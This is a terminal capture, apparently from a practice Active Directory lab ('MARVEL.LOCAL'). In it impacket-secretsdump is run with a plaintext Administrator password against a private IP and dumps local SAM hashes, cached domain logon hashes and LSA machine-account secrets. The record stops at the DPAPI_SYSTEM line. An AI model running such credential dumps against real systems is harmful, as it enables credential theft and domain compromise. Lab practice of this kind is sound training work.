 ┌──(root㉿kali)-[~/Desktop/delegation]
└─# impacket-secretsdump Administrator:'@h2w0+N$+bY7Md'@192.168.153.132
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×26c7fbf78a61594687d20c4d200e0a63
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a15964f4f79a3a7e4252734f4433aed0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:836be50875edf0a74194f58513eb4d8a:::
frankcastle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#20fd5e450281fdd96d51abc627ee8777: (2024-09-16 16:31:38)
MARVEL.local/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f: (2024-10-07 10:11:03)
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#9f28ff35b303d014c9e85e35ab47d019: (2024-10-02 14:21:48)
MARVEL.LOCAL/UserY:$DCC2$10240#UserY#2cf9ba6088c92445b7efebb1bbb77f20: (2024-09-07 13:07:23)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:a43e840f821c052b87d874bc5d68c6362842e3dfb5e9f4950d448d23d2c9d7ef
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:54c8956d62b37038d167fe1821bfb7bf
MARVEL\THEPUNISHER$:des-cbc-md5:a42fe99be3b61fdf
MARVEL\THEPUNISHER$:plain_password_hex:0ebdbf75e38a1314e26c8ad0b1bf2cb909a375188b49a29216a2420373a89540c04ccdceeb798f297c6514498a884e8590fd53ad7854480b105c693b881aa5439e01eb1f9bf45532ca5da54
f22367056cd4de492b0d285a1177d5fc270bb539eb5a3067248e681ace027d6de1b6927e00599e442f2af679bd03424d193430c720866c8d833487bfa534b624e811410539bafa0c5b1d251285e11e044053d26547ad432509
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:e2fc6c55a0baa94e2a3be66cf34bb745:::
[*] DPAPI_SYSTEM